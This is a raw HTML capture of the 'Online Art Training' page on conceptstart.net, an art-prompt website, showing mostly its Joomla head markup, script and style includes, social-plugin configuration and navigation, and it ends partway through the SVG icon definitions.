

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.conceptstart.net/online-art-training
body_size: 27629
content:
<!DOCTYPE HTML>
<html prefix="og: http://ogp.me/ns#" lang="en-gb" dir="ltr"  data-config='{"twitter":0,"plusone":0,"facebook":0,"style":"salmon"}'>

<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<base href="https://www.conceptstart.net/online-art-training" />
	<meta name="keywords" content="Art Prompts, Art Prompt, Concept Art Brief, idea generator, concept generator, ideas, brief generator, concept artist, illustration, inspiration, random, art,  art block, anti-art block, art studies" />
	<meta name="title" content="Online Art Training" />
	<meta name="author" content="conceptstart" />
	<meta property="og:url" content="https://www.conceptstart.net/online-art-training" />
	<meta property="og:title" content="Online Art Training" />
	<meta property="og:type" content="article" />
	<meta property="og:description" content="Art Task Generators are designed to help you to improve Fundamental Art Skills . It's one thing to have great ideas, but if you don't have the foundat..." />
	<meta name="description" content="Art Task Generators are designed to help you to improve Fundamental Art Skills . It's one thing to have great ideas, but if you don't have the foundat..." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Online Art Training</title>
	<link href="/templates/yoo_peak/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css" rel="stylesheet" type="text/css" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_k2/css/k2.css?v=2.8.0" rel="stylesheet" type="text/css" />
	<link href="https://www.conceptstart.net//modules/mod_lastbriefs/brief.css?tn=035158" rel="stylesheet" type="text/css" />
	<link href="https://www.conceptstart.net/modules/mod_responsive_scroller_for_k2/assets/css/owl.carousel.css" rel="stylesheet" type="text/css" />
	<link href="https://www.conceptstart.net/modules/mod_responsive_scroller_for_k2/assets/css/owl.theme.default.css" rel="stylesheet" type="text/css" />
	<link href="https://www.conceptstart.net/modules/mod_responsive_scroller_for_k2/assets/css/style.css" rel="stylesheet" type="text/css" />
	<link href="https://www.conceptstart.net/modules/mod_responsive_scroller_for_k2/assets/lightbox/lightbox.min.css" rel="stylesheet" type="text/css" />
	<link href="https://netdna.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.css" rel="stylesheet" type="text/css" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_community/assets/vendors/magnific-popup/magnific-popup.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_community/assets/release/css/override.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_community/templates/jomsocial/assets/css/style.css" rel="stylesheet" type="text/css" />
	<style type="text/css">

						/* K2 - Magnific Popup Overrides */
						.mfp-iframe-holder {padding:10px;}
						.mfp-iframe-holder .mfp-content {max-width:100%;width:100%;height:100%;}
						.mfp-iframe-scaler iframe {background:#fff;padding:10px;box-sizing:border-box;box-shadow:none;}
					
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"7b828220dd64553ce35755b34237daff","system.paths":{"root":"","base":""},"com_community":{"base_url":"https:\/\/www.conceptstart.net\/","assets_url":"\/components\/com_community\/assets\/","script_url":"\/components\/com_community\/assets\/_release\/js\/","client":"site","joms_emo":{"smile":[":)",":-)",":smile:"],"grin":[":D",":grin:"],"beaming":["^^",":beaming:"],"squinting":["xD",":squinting:"],"star":[":star:"],"heart":["&lt;3",":heart:","<3"],"love":[":love:"],"kiss":[":-*",":kiss:"],"wink":[";)",":wink:"],"tongue":[":p",":P",":tongue:"],"stongue":["xP",":stongue:"],"cool":["B)","B-)",":cool:"],"hug":[":hug:"],"money":["$-D","$-)","$-P",":money:"],"poop":[":poop:"],"evil":["&gt;:)",":evil:","&gt;:D",">:D"],"joy":[":joy:",":lmao:"],"rofl":[":rofl:"],"sweat":["^^!",":sweat:"],"confused":[":?",":confused:"],"flushed":[":flushed:"],"hmm":["-_-",":hmm:"],"neutral":[":|",":neutral:"],"shock":[":o",":O",":shock:"],"sleep":[":sleep:"],"think":[":think:"],"sexy":[":sexy:"],"whut":[":whut:",":what:"],"unamused":[":unamused:"],"zipper":[":zipper:"],"sad":[":(",":sad:"],"tired":["x-(","x(",":tired:"],"worried":[":-s",":worried:"],"angry":["&gt;:(",":angry:"],"pouting":[":pouting:"],"dizzy":[":dizzy:"],"fear":[":fear:"],"fearful":[":fearful:"],"cry":["T_T","T.T",":cry:"],"ill":[":ill:"],"sneezing":[":sneezing:"],"cold":[":cold:"]},"enablereaction":true,"joms_reaction":[{"id":1,"name":"like","text":"Like"},{"id":2,"name":"love","text":"Love"},{"id":3,"name":"haha","text":"Haha"},{"id":4,"name":"wow","text":"Wow"},{"id":5,"name":"sad","text":"Sad"},{"id":6,"name":"angry","text":"Angry"}],"layouts":{"stream.reaction":"<div class=\"joms-reactions\">\n\t<ul class=\"joms-reactions__list\">\n\t\t\t\t<li>\n\t\t\t<div class=\"joms-reactions__inner\">\n\t\t\t\t<div\n\t\t\t\t\tclass=\"joms-reactions__item reaction-like\"\n\t\t\t\t\tdata-react-id=\"1\"\n\t\t\t\t\tdata-name=\"like\"\n\t\t\t\t\tdata-text=\"Like\" ><\/div>\n\t\t\t\t<div class=\"joms-reactions__text\">Like<\/div>\n\t\t\t<\/div>\n\t\t<\/li>\n\t\t\t\t<li>\n\t\t\t<div class=\"joms-reactions__inner\">\n\t\t\t\t<div\n\t\t\t\t\tclass=\"joms-reactions__item reaction-love\"\n\t\t\t\t\tdata-react-id=\"2\"\n\t\t\t\t\tdata-name=\"love\"\n\t\t\t\t\tdata-text=\"Love\" ><\/div>\n\t\t\t\t<div class=\"joms-reactions__text\">Love<\/div>\n\t\t\t<\/div>\n\t\t<\/li>\n\t\t\t\t<li>\n\t\t\t<div class=\"joms-reactions__inner\">\n\t\t\t\t<div\n\t\t\t\t\tclass=\"joms-reactions__item reaction-haha\"\n\t\t\t\t\tdata-react-id=\"3\"\n\t\t\t\t\tdata-name=\"haha\"\n\t\t\t\t\tdata-text=\"Haha\" ><\/div>\n\t\t\t\t<div class=\"joms-reactions__text\">Haha<\/div>\n\t\t\t<\/div>\n\t\t<\/li>\n\t\t\t\t<li>\n\t\t\t<div class=\"joms-reactions__inner\">\n\t\t\t\t<div\n\t\t\t\t\tclass=\"joms-reactions__item reaction-wow\"\n\t\t\t\t\tdata-react-id=\"4\"\n\t\t\t\t\tdata-name=\"wow\"\n\t\t\t\t\tdata-text=\"Wow\" ><\/div>\n\t\t\t\t<div class=\"joms-reactions__text\">Wow<\/div>\n\t\t\t<\/div>\n\t\t<\/li>\n\t\t\t\t<li>\n\t\t\t<div class=\"joms-reactions__inner\">\n\t\t\t\t<div\n\t\t\t\t\tclass=\"joms-reactions__item reaction-sad\"\n\t\t\t\t\tdata-react-id=\"5\"\n\t\t\t\t\tdata-name=\"sad\"\n\t\t\t\t\tdata-text=\"Sad\" ><\/div>\n\t\t\t\t<div class=\"joms-reactions__text\">Sad<\/div>\n\t\t\t<\/div>\n\t\t<\/li>\n\t\t\t\t<li>\n\t\t\t<div class=\"joms-reactions__inner\">\n\t\t\t\t<div\n\t\t\t\t\tclass=\"joms-reactions__item reaction-angry\"\n\t\t\t\t\tdata-react-id=\"6\"\n\t\t\t\t\tdata-name=\"angry\"\n\t\t\t\t\tdata-text=\"Angry\" ><\/div>\n\t\t\t\t<div class=\"joms-reactions__text\">Angry<\/div>\n\t\t\t<\/div>\n\t\t<\/li>\n\t\t\t<\/ul>\n<\/div>"},"translations":{"COM_COMMUNITY_PHOTO_DONE_TAGGING":"Done tagging","COM_COMMUNITY_SEARCH":"Search","COM_COMMUNITY_NO_COMMENTS_YET":"No comments yet.","COM_COMMUNITY_NO_LIKES_YET":"No comments yet.","COM_COMMUNITY_SELECT_ALL":"Select All","COM_COMMUNITY_UNSELECT_ALL":"Unselect All","COM_COMMUNITY_SHOW_MORE":"Show more","COM_COMMUNITY_SHOW_LESS":"Show less","COM_COMMUNITY_FILES_LOAD_MORE":"Load More Files","COM_COMMUNITY_INVITE_LOAD_MORE":"Load More Friends","COM_COMMUNITY_PRIVACY_PUBLIC":"Public","COM_COMMUNITY_PRIVACY_SITE_MEMBERS":"Site Members","COM_COMMUNITY_PRIVACY_FRIENDS":"Friends","COM_COMMUNITY_PRIVACY_ME":"Only Me","COM_COMMUNITY_MOVE_TO_ANOTHER_ALBUM":"Move to another album","COM_COMMUNITY_POPUP_LOADING":"Loading...","COM_COMMUNITY_CLOSE_BUTTON":"Close","COM_COMMUNITY_SELECT_FILE":"Select file","COM_COMMUNITY_AUTHENTICATION_KEY":"Authentication key","COM_COMMUNITY_NEXT":"Next","COM_COMMUNITY_SKIP_BUTTON":"Skip","COM_COMMUNITY_AUTHENTICATION_KEY_LABEL":"Insert your two-factor authentication key","COM_COMMUNITY_NO_RESULT_FOUND":"No result found.","COM_COMMUNITY_OF":"of","COM_COMMUNITY_EDITING_GROUP":"COM_COMMUNITY_EDITING_GROUP","COM_COMMUNITY_CHANGE_GROUP_OWNER":"COM_COMMUNITY_CHANGE_GROUP_OWNER","COM_COMMUNITY_CONFIGURATION_IMPORT_GROUPS":"COM_COMMUNITY_CONFIGURATION_IMPORT_GROUPS","COM_COMMUNITY_CONFIGURATION_IMPORT_USERS":"COM_COMMUNITY_CONFIGURATION_IMPORT_USERS","COM_COMMUNITY_EDITING_PHOTO":"COM_COMMUNITY_EDITING_PHOTO","COM_COMMUNITY_VIEW_PHOTO":"COM_COMMUNITY_VIEW_PHOTO","COM_COMMUNITY_EDITING_VIDEO":"COM_COMMUNITY_EDITING_VIDEO","COM_COMMUNITY_VIEW_VIDEO":"COM_COMMUNITY_VIEW_VIDEO","COM_COMMUNITY_SHOW_PREVIOUS_COMMENTS":"Show previous comments","COM_COMMUNITY_FILES_DELETE_CONFIRM":"Are you sure you want to delete this file?","COM_COMMUNITY_MESSAGE":"Message","COM_COMMUNITY_PENDING_INVITATION":"COM_COMMUNITY_PENDING_INVITATION","COM_COMMUNITY_ARE_YOU_SURE_YOU_WANT_TO_DELETE_THIS_COMMENT":"Are you sure you want to delete this comment?","COM_COMMUNITY_CHAT_ARE_YOU_SURE_TO_LEAVE_THIS_CONVERSATION":"Are you sure to leave this conversation?","COM_COMMUNITY_CHAT_ARE_YOU_SURE_TO_DELETE_THIS_MESSAGE":"Are you sure to delete this message?","COM_COMMUNITY_CHAT_NAME_OF_CONVERSATION":"Name of this conversation","COM_COMMUNITY_CHAT_NAME_OF_CONVERSATION_SHOULD_NOT_BE_EMPTY":"Name of conversation should not be empty","COM_COMMUNITY_CHAT_NAME_OF_CONVERSATION_SHOULD_BE_LESS_THAN_250_CHARACTERS":"Name of conversation should be less than 250 characters","COM_COMMUNITY_APPS_LIST_ADDED":"Added","COM_COMMUNITY_CANNOT_EDIT_COMMENT_ERROR":"Comment cannot be empty.","COM_COMMUNITY_CLOSE_BUTTON_TITLE":"Close (Esc)","wysiwyg":{"viewHTML":"View HTML","bold":"Bold","italic":"Italic","underline":"Underline","orderedList":"Ordered list","unorderedList":"Unordered list","link":"Link","createLink":"Insert link","unlink":"Remove link","image":"Image","insertImage":"Insert image","description":"Description","title":"Title","text":"Text","submit":"Confirm","reset":"Cancel","target":"Target","upload":"Upload","file":"File"},"date":{"days":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"months":["January","February","March","April","May","June","July","August","September","October","November","December"]}},"chat_enablereadstatus":"0","chat_pooling_time_active":"30","chat_pooling_time_inactive":"30","chat_show_timestamp":"1","chat_base_uri":"https:\/\/www.conceptstart.net\/","chat_uri":"\/art-community\/chat","chat_time_format":"g:i A","chat_template_notification_item":"<li class=\"joms-popover--toolbar-chat-item {{= +data.seen ? '' : 'unread' }} joms-js-chat-notif joms-js-chat-notif-{{= data.chat_id }}\"\n        data-chat-id=\"{{= data.chat_id }}\" style=\"cursor:pointer\">\n    <div class=\"joms-popover__avatar\">\n        <div class=\"joms-avatar\">\n            <img src=\"{{= data.thumb }}\" alt=\"avatar\">\n        <\/div>\n    <\/div>\n    <div class=\"joms-popover__content\">\n        <a href=\"javascript:\">{{= data.name }}<\/a>\n        <small data-timestamp=\"{{= data.timestamp }}\" data-elapsed>{{= data.time }}<\/small>\n    <\/div>\n<\/li>\n","chat_text_and":"and","chat_recall":"5","message_sidebar_softlimit":15}}</script>
	<script src="/media/jui/js/jquery.min.js?e941617061e442efefba460c84594542" type="6583b54f5b081ad599fbfa6a-text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e941617061e442efefba460c84594542" type="6583b54f5b081ad599fbfa6a-text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e941617061e442efefba460c84594542" type="6583b54f5b081ad599fbfa6a-text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js" type="6583b54f5b081ad599fbfa6a-text/javascript"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v=2.8.0&amp;sitepath=/" type="6583b54f5b081ad599fbfa6a-text/javascript"></script>
	<script src="https://www.conceptstart.net/modules/mod_responsive_scroller_for_k2/assets/js/owl.carousel.min.js" type="6583b54f5b081ad599fbfa6a-text/javascript"></script>
	<script src="https://www.conceptstart.net/modules/mod_responsive_scroller_for_k2/assets/lightbox/lightbox.min.js" type="6583b54f5b081ad599fbfa6a-text/javascript"></script>
	<script src="/media/system/js/core.js?e941617061e442efefba460c84594542" type="6583b54f5b081ad599fbfa6a-text/javascript"></script>
	<script src="/components/com_community/assets/vendors/toolkit.min.js" type="6583b54f5b081ad599fbfa6a-text/javascript"></script>
	<script src="/components/com_community/assets/source/js/utils/observer.js" type="6583b54f5b081ad599fbfa6a-text/javascript"></script>
	<script src="/components/com_community/assets/release/js/loader.js" type="6583b54f5b081ad599fbfa6a-text/javascript"></script>
	<script src="/components/com_community/assets/vendors/libs.min.js" type="6583b54f5b081ad599fbfa6a-text/javascript"></script>
	<script src="/components/com_community/assets/chat/chat.min.js" type="6583b54f5b081ad599fbfa6a-text/javascript"></script>
	<script src="https://www.google.com/recaptcha/api.js?render=6LdQiEsaAAAAABqGJggurMqa_Rd2Jv_HKzRLqy0m" type="6583b54f5b081ad599fbfa6a-text/javascript"></script>
	<script src="/media/widgetkit/uikit2-c5bb848d.js" type="6583b54f5b081ad599fbfa6a-text/javascript"></script>
	<script src="/media/widgetkit/wk-scripts-2ba25b75.js" type="6583b54f5b081ad599fbfa6a-text/javascript"></script>
	<script type="6583b54f5b081ad599fbfa6a-text/javascript">
jQuery(document).ready(function(){
                            jQuery.ajax({
                                url:'https://www.conceptstart.net/index.php?option=com_dropfiles&task=googledrive.googlesync'
                            }).done(function( data ) {
                                jQuery.ajax({
                                    url:'https://www.conceptstart.net/index.php?option=com_dropfiles&task=frontgoogle.index'
                                });
                            });
                        });(function($) {

		$(function(){

			

			jQuery("#rsck2-1017").owlCarousel({

				

				items 					: 1,

				margin					: 10,

				loop					: true,

				center					: false,

				mouseDrag 				: true,

				touchDrag 				: true,

				pullDrag 				: true,

				freeDrag 				: false,

				stagePadding			: 0,

				merge					: false,

				mergeFit				: true,

				autoWidth				: false,

				startPosition			: 0,

				URLhashListener			: false,

				nav						: true,

				rewind					: false,

				navText					: ["<i class=\"fa fa-caret-left\"></i>","<i class=\"fa fa-caret-right\"></i>"],

				navElement				: "div",

				slideBy					: 1,

				dots					: false,

				dotsEach				: false,

				dotData					: false,

				lazyLoad				: false,

				lazyContent				: false,

				autoplay				: true,

				autoplayTimeout			: 7500,						

				autoplayHoverPause		: true,

				smartSpeed				: 100,

				autoplaySpeed			: 500,

				navSpeed				: 500,

				dotsSpeed				: 500,

				dragEndSpeed			: 500,

				callbacks				: true,

				responsive				: {				

						130	:{

							items: 1

						},

						160	:{

							items: 1

						},

						320	:{

							items: 1

						},

						800	:{

							items: 4

						}

},

				responsiveRefreshRate	: 200,

				responsiveBaseElement	: window,

				video					: false,

				videoHeight				: false,

				videoWidth				: false,

				animateOut				: false,

				animateIn				: false,

				fallbackEasing			: "swing",

				info					: false,

				nestedItemSelector		: false,

				itemElement				: "div",

				stageElement			: "div",

				navContainer			: false,

				dotsContainer			: false,

				rtl						: false,

				refreshClass			: "owl-refresh",

				loadingClass			: "owl-loading",

				loadedClass				: "owl-loaded",

				rtlClass				: "owl-rtl",

				dragClass				: "owl-drag",

				grabClass				: "owl-grab",

				stageClass				: "owl-stage",

				stageOuterClass			: "owl-stage-outer",

				navContainerClass		: "owl-nav",

				controlsClass			: "owl-controls",

				dotClass				: "owl-dot",

				dotsClass				: "owl-dots",

				autoHeight				: false,

				autoHeightClass			: "owl-height",

				responsiveClass			: false

				

			});

			

		})

	})(jQuery);joms_base_url = 'https://www.conceptstart.net/';joms_assets_url = '/components/com_community/assets/';joms_script_url = '/components/com_community/assets/_release/js/';joms_my_id = 0;joms_user_id = 0;grecaptcha.ready(function() { grecaptcha.execute("6LdQiEsaAAAAABqGJggurMqa_Rd2Jv_HKzRLqy0m", {action:'homepage'});});
	</script>
	<script type="6583b54f5b081ad599fbfa6a-text/javascript">
                /*<![CDATA[*/
                    var jax_live_site = 'https://www.conceptstart.net/index.php';
                    var jax_token_var='7b828220dd64553ce35755b34237daff';
                /*]]>*/
                </script><script type="6583b54f5b081ad599fbfa6a-text/javascript" src="/plugins/system/jomsocial.system/pc_includes/ajax_1.5.pack.js"></script>
	<meta property="og:url" content="http://www.conceptstart.net" />
	<meta property="og:title" content="Instant Art Ideas and Inspiration" />
	<meta property="og:site_name" content="ConceptStart.net" />
	<meta property="og:type" content="website" />
	<meta property="og:description" content="A Concept Art Brief and Idea Generator to prompt and inspire Amatuer and Professional Artists." />
	<meta property="og:locale" content="en_US" />
	<meta property="og:locale:alternate" content="en_GB" />
	<meta property="og:image" content="http://www.conceptstart.net/images/art-idea-generator.jpg" />
	<meta property="og:image:type" content="image/jpg" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="300" />
	<meta property="fb:app_id" content="1228283843912157" />

<link rel="apple-touch-icon-precomposed" href="/templates/yoo_peak/apple_touch_icon.png">
<link rel="stylesheet" href="/templates/yoo_peak/styles/salmon/css/bootstrap.css">
<link rel="stylesheet" href="/templates/yoo_peak/styles/salmon/css/theme.css">
<link rel="stylesheet" href="/templates/yoo_peak/css/custom.css">
<link rel="stylesheet" href="/templates/yoo_peak/css/jquery.mCustomScrollbar.css">
<script src="/templates/yoo_peak/warp/vendor/uikit/js/uikit.js" type="6583b54f5b081ad599fbfa6a-text/javascript"></script>
<script src="/templates/yoo_peak/warp/vendor/uikit/js/components/autocomplete.js" type="6583b54f5b081ad599fbfa6a-text/javascript"></script>
<script src="/templates/yoo_peak/warp/vendor/uikit/js/components/search.js" type="6583b54f5b081ad599fbfa6a-text/javascript"></script>
<script src="/templates/yoo_peak/js/verticalDropdown.js" type="6583b54f5b081ad599fbfa6a-text/javascript"></script>
<script src="/templates/yoo_peak/warp/js/social.js" type="6583b54f5b081ad599fbfa6a-text/javascript"></script>
<script src="/templates/yoo_peak/js/theme.js" type="6583b54f5b081ad599fbfa6a-text/javascript"></script>
<script src="/templates/yoo_peak/js/snap.svg-min.js" type="6583b54f5b081ad599fbfa6a-text/javascript"></script>
<script src="/templates/yoo_peak/js/jquery.mCustomScrollbar.concat.min.js" type="6583b54f5b081ad599fbfa6a-text/javascript"></script>
<script src="/templates/yoo_peak/js/submenu.js" type="6583b54f5b081ad599fbfa6a-text/javascript"></script>
</head>

<body class="tm-noblog com_k2 item ">
<div class="">
    
    <div class="tm-page">

        <div class="tm-topbar">
                <div class="uk-float-left">
            <div class="topbar-leftmenu uk-float-right">
                <a href="javascript:;" class="topbar-leftmenu-btn"></a>
                <div class="topbar-leftmenu-container">
                    <div class="  mobile"><ul class="uk-nav uk-nav-parent-icon uk-nav-side" data-uk-nav="{}">
<li><a href="/" title="Home" class=" homepage"><img src="/images/home-icon-8-bit.png" alt="Home" width="50" height="50"/><span class="image-title">Home</span></a></li><li><a href="/membership"><img src="/images/membership-join.png" alt="Membership" width="50" height="50"/><span class="image-title">Membership</span></a></li><li><a href="/art-prompts" title="Ideas"><img src="/images/ai-art-prompt-icon.png" alt="Ideas" width="50" height="50"/><span class="image-title">Ideas</span></a></li><li><a href="/online-art-training"><img src="/images/art-training-2.png" alt="Art Training" width="50" height="50"/><span class="image-title">Art Training</span></a></li><li><a href="/blog"><img src="/images/art-prompt-information.png" alt="Art Blog" width="50" height="50"/><span class="image-title">Art Blog</span></a></li><li><a href="https://www.conceptstart.net/art-resource"><img src="/images/art-resource.png" alt="Resource" width="50" height="50"/><span class="image-title">Resource</span></a></li></ul></div>                </div>
            </div>
        </div>
                <div class="uk-float-left">
                        <a class="tm-toopbar-logo" href="https://www.conceptstart.net"><div class="">
	<p><img src="/images/conceptstart-logo .png" alt="art-prompts-ideas-logo" width="227" height="47" /></p></div></a>
                
                        <nav class="tm-toopbar-nav">
                <div class=""><ul class="uk-nav uk-nav-parent-icon uk-nav-side" data-uk-nav="{}">
<li><a href="/" title="Home" class=" homepage"><img src="/images/home-icon-8-bit.png" alt="Home" width="50" height="50"/><span class="image-title">Home</span></a></li><li><a href="/membership"><img src="/images/membership-join.png" alt="Membership" width="50" height="50"/><span class="image-title">Membership</span></a></li><li><a href="/art-prompts" title="Ideas"><img src="/images/ai-art-prompt-icon.png" alt="Ideas" width="50" height="50"/><span class="image-title">Ideas</span></a></li><li><a href="/online-art-training"><img src="/images/art-training-2.png" alt="Art Training" width="50" height="50"/><span class="image-title">Art Training</span></a></li><li><a href="/blog"><img src="/images/art-prompt-information.png" alt="Art Blog" width="50" height="50"/><span class="image-title">Art Blog</span></a></li><li><a href="https://www.conceptstart.net/art-resource"><img src="/images/art-resource.png" alt="Resource" width="50" height="50"/><span class="image-title">Resource</span></a></li></ul></div>            </nav>
                    </div>
                    <div class="topbar-rightmenu uk-float-right">
                <a href="javascript:;" class="topbar-rightmenu-btn"></a>
                <div class="topbar-rightmenu-container">
                    <div class="">
	<table style="width: 100%;" border="0" cellspacing="1" cellpadding="1" align="center">
<tbody>
<tr>
<td style="text-align: center;"><a title="YouTube" href="https://www.youtube.com/@istart_x" target="_blank" rel="noopener noreferrer"><img src="/images/icons/youtube-channel-2.png" alt="youtube-channel-1" /></a></td>
<td style="text-align: center;"><a title="Facebook Page" href="https://www.facebook.com/istartxio" target="_blank" rel="noopener noreferrer"><img src="/images/icons/fb-2.png" alt="fb-2" /></a></td>
<td style="text-align: center;"><a title="Twitter Account" href="https://twitter.com/istart_x" target="_blank" rel="noopener noreferrer"><img src="/images/icons/tw-2.png" alt="tw-1" /></a></td>
<td style="text-align: center;"><a title="Instagram" href="https://instagram.com/istart_x" target="_blank" rel="noopener noreferrer"><img src="/images/icons/insta-2.png" alt="insta-1" /></a></td>
</tr>
</tbody>
</table></div>
<div class="  moduletable"><h3 class="uk-panel-title">Some useful links</h3><ul class="uk-nav uk-nav-parent-icon uk-nav-side" data-uk-nav="{}">
<li><a href="/help">About Conceptstart.net</a></li><li><a href="https://www.conceptstart.net/body-kun-character-pose-reference">Body Kun Character Pose Archive</a></li><li><a href="https://www.conceptstart.net/art-prompts">List of Art Prompts</a></li><li><a href="https://www.conceptstart.net/art-prompt-ideas-quick-list">Art Prompts Quick View</a></li><li><a href="https://www.conceptstart.net/art-resource/downloads">Art Resource Downloads</a></li><li><a href="https://www.conceptstart.net/art-tutorials">Drawing Basics Tutorials</a></li><li><a href="/memberships">View ALL Membership Packages</a></li><li><a href="https://odysee.com/$/invite/@conceptstart:2">Watch Tutorials on Odysee</a></li><li><a href="/help#contact">Contact Developer</a></li></ul></div>                </div>
            </div>
                <div class="uk-float-right">
            <div class="  bar-desktop-container"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="498" height="144" viewBox="0 0 498 144" class="joms-hide">
<defs>
<g id="joms-icon-home">
	<path class="path1" d="M16 9.226l-8-6.21-8 6.21v-2.532l8-6.21 8 6.21zM14 9v6h-4v-4h-4v4h-4v-6l6-4.5z"></path>
</g>
<g id="joms-icon-newspaper">
	<path class="path1" d="M14 4v-2h-14v11c0 0.552 0.448 1 1 1h13.5c0.828 0 1.5-0.672 1.5-1.5v-8.5h-2zM13 13h-12v-10h12v10zM2 5h10v1h-10zM8 7h4v1h-4zM8 9h4v1h-4zM8 11h3v1h-3zM2 7h5v5h-5z"></path>
</g>
<g id="joms-icon-pencil">
	<path class="path1" d="M13.5 0c1.381 0 2.5 1.119 2.5 2.5 0 0.563-0.186 1.082-0.5 1.5l-1 1-3.5-3.5 1-1c0.418-0.314 0.937-0.5 1.5-0.5zM1 11.5l-1 4.5 4.5-1 9.25-9.25-3.5-3.5-9.25 9.25zM11.181 5.681l-7 7-0.862-0.862 7-7 0.862 0.862z"></path>
</g>
<g id="joms-icon-image">
	<path class="path1" d="M0 2v13h16v-13h-16zM15 14h-14v-11h14v11zM11 5.5c0-0.828 0.672-1.5 1.5-1.5s1.5 0.672 1.5 1.5c0 0.828-0.672 1.5-1.5 1.5-0.828 0-1.5-0.672-1.5-1.5zM14 13h-12l3-8 4 5 2-1.5z"></path>
</g>
<g id="joms-icon-images">
	<path class="path1" d="M2 4v10h14v-10h-14zM15 12.333l-2-3.333-2.267 1.889-1.733-2.889-6 5v-8h12v7.333zM4 7.5c0-0.828 0.672-1.5 1.5-1.5s1.5 0.672 1.5 1.5c0 0.828-0.672 1.5-1.5 1.5-0.828 0-1.5-0.672-1.5-1.5zM14 2h-14v10h1v-9h13z"></path>
</g>
<g id="joms-icon-camera">
	<path class="path1" d="M4.75 9.5c0 1.795 1.455 3.25 3.25 3.25s3.25-1.455 3.25-3.25-1.455-3.25-3.25-3.25-3.25 1.455-3.25 3.25zM15 4h-3.5c-0.25-1-0.5-2-1.5-2h-4c-1 0-1.25 1-1.5 2h-3.5c-0.55 0-1 0.45-1 1v9c0 0.55 0.45 1 1 1h14c0.55 0 1-0.45 1-1v-9c0-0.55-0.45-1-1-1zM8 13.938c-2.451 0-4.438-1.987-4.438-4.438 0-2.451 1.987-4.438 4.438-4.438 2.451 0 4.438 1.987 4.438 4.438 0 2.451-1.987 4.438-4.438 4.438zM15 7h-2v-1h2v1z"></path>
</g>
<g id="joms-icon-play">
	<path class="path1" d="M15.331 2.502c-2.244-0.323-4.724-0.502-7.331-0.502-2.607 0-5.087 0.179-7.331 0.502-0.43 1.683-0.669 3.543-0.669 5.498 0 1.955 0.239 3.815 0.669 5.498 2.244 0.323 4.724 0.502 7.331 0.502 2.607 0 5.087-0.179 7.331-0.502 0.43-1.683 0.669-3.543 0.669-5.498 0-1.955-0.239-3.815-0.669-5.498zM6 11v-6l5 3-5 3z"></path>
</g>
<g id="joms-icon-film">
